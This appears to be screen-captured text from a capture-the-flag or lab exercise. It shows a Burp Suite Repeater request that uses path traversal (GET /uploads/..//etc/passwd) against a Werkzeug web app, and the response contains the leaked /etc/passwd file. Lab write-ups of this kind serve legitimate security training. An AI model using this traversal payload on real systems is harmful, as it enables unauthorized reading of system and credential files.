 hackier (about to upgrade) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~]$
404 Not Found — Mozilla Firefox
upcloud - Upload files for Fr
404 Not Fo
10.10.11.164//
Not Found
The requested URL was not found on
check your spelling and try again.
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Ex
Learn
1 ×
Send Cancel < >
Targe
Request
Pretty Raw Hex
\n
1 GET /uploads/..//etc/passwd HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __wzdf0123f13e87fb7cdd7f2=
1664499801|4ebec8bb66a0
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 30 Sep 2022 11:17:16 GMT
11 If-None-Match: "1664536636.9506247-188519-3954052429"
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Fri, 30 Sep 2022 11:29:25 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1172
7 Last-Modified: Thu, 16 Sep 2021 19:13:31 GMT
8 Cache-Control: no-cache
9 ETag: "1631819611.0-1172-393413677"
10 Date: Fri, 30 Sep 2022 11:29:25 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
1,538 bytes | 89 millis
10.10.14.6 0:bash* hacky
Terminal
404 Not Found — Mozi...
Burp Suite Community...